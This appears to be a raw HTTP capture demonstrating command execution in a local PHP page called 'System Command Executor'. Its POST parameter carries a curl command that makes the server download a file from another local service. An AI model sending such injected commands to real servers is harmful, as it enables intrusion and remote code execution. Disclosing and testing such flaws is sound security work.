 POST http://127.0.0.1:9999/system.php HTTP/1.1
Host: 127.0.0.1:9999
Proxy-Connection: keep-alive
Content-Length: 51
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:9999
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:9999/system.php
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=22615778A95F1B9B9EDDBC9809685C53
cmd=curl+-O+http%3A%2F%2F127.0.0.1%3A6789%2Fcontrol
HTTP/1.1 200 OK
Host: 127.0.0.1:9999
Date: Tue, 16 Sep 2025 06:28:06 GMT
Connection: close
X-Powered-By: PHP/8.4.7
Content-type: text/html; charset=UTF-8
<pre></pre>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>System Command Executor</title>
</head>
<body>